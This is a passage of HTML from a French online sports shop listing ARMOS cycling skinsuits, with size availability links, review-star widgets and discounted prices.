                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300499-combinaison-cyclisme-armos-icon-mc-lime.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300500-combinaison-cyclisme-armos-icon-mc-lime.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300501-combinaison-cyclisme-armos-icon-mc-lime.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300502-combinaison-cyclisme-armos-icon-mc-lime.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3512">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300498-combinaison-cyclisme-armos-icon-mc-lime.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300499-combinaison-cyclisme-armos-icon-mc-lime.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300500-combinaison-cyclisme-armos-icon-mc-lime.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300501-combinaison-cyclisme-armos-icon-mc-lime.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300502-combinaison-cyclisme-armos-icon-mc-lime.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME ARMOS ICON MC LIME - Lime Fluo</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">189,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        151,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3511"
      data-id-product-attribute="300483">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3511-300485-combinaison-cyclisme-armos-icon-mc-bleu.html#/3-tailles-l/2969-couleurs-bleu"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29240-medium_default/combinaison-cyclisme-armos-icon-mc-bleu.jpg"
                  alt="COMBINAISON CYCLISME ARMOS ICON MC BLEU"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29240-large_default/combinaison-cyclisme-armos-icon-mc-bleu.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29241-medium_default/combinaison-cyclisme-armos-icon-mc-bleu.jpg"
                            alt="COMBINAISON CYCLISME ARMOS ICON MC BLEU"
                title="COMBINAISON CYCLISME ARMOS ICON MC BLEU"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3511">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300483-combinaison-cyclisme-armos-icon-mc-bleu.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300484-combinaison-cyclisme-armos-icon-mc-bleu.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300485-combinaison-cyclisme-armos-icon-mc-bleu.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300486-combinaison-cyclisme-armos-icon-mc-bleu.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300487-combinaison-cyclisme-armos-icon-mc-bleu.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3511">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300483-combinaison-cyclisme-armos-icon-mc-bleu.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300484-combinaison-cyclisme-armos-icon-mc-bleu.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300485-combinaison-cyclisme-armos-icon-mc-bleu.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300486-combinaison-cyclisme-armos-icon-mc-bleu.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3511" group="TAILLES" href="https://www.silasport.com/fr/3511-300487-combinaison-cyclisme-armos-icon-mc-bleu.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC BLEU" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME ARMOS ICON MC BLEU - Bleu</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(4 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">189,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        151,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3150"
      data-id-product-attribute="290281">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3150-290281-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/26-tailles-xs/3219-couleurs-gris"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/26538-medium_default/combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.jpg"
                  alt="COMBINAISON CYCLISME ARMOS TALISMAN GRIS MC"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/26538-large_default/combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/27553-medium_default/combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.jpg"
                            alt="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC"
                title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                      

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3150">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290281-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/26-tailles-xs" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290282-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290283-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290284-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290285-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="5" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290286-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3150">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290281-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/26-tailles-xs" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290282-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290283-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290284-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290285-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="5" produit="3150" group="TAILLES" href="https://www.silasport.com/fr/3150-290286-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC - Gris</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 92%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:92%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
